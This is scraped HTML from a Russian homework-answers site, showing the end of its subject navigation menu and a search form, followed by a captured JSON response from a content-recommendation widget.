<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.31153702735901 seconds, on 03-04-25 11:43:46 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 221
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"59cd4f3530bbba32cd9ee97780d26e84","pc":["22","134"],"isBranding":false,"isOmnipage":false,"wnid":"378c631d18c338a2e285d358a4f776cc","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}